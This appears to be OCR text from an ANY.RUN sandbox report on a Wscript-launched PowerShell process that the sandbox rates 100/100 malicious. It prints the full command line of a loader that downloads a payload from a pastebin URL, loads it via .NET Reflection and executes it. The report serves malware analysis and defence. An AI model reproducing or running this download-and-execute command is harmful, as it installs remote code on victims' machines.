 Advanced details of process
[3456] powershell.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Main information
Code signing Expired
Process dump 0
Events
Modified files 3
Registry changes 54
Synchronization 11
HTTP requests 0
Connections 0
Network threats 0
Modules 86
Debug 0
[2460] Wscript.exe
[3456] Powershell.exe
Threat Verdict
100
OUT OF 100
Malicious
The score is an approximate value
calculated by ANY.RUN algorithm
based on process and user actions
Indicators:
Process information
Username: admin
SID: S-1-5-21-1302019708-1500728564-335382590-1000
IL: MEDIUM
Start: 9.51 s
File information
Company: Microsoft Corporation
Description: Windows PowerShell
Version: 6.1.7600.16385 (win7_rtm.090713-1255)
Command line
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $f='C:\User
s\Public\Documents\July.htm';if (!(Test-Path $f)){Invoke-WebRequest 'https://p
astebin.com/raw/SiYGwwcz' -outfile $f };[System.Reflection.Assembly]::loadfile
($f);[WorkArea.Work]::Exe()
Timeline of the process ?
0 s 9.51 s 10.74 s
9.51 s
Warning 1
T1059.001 PowerShell (1)
Powershell version downgrade attack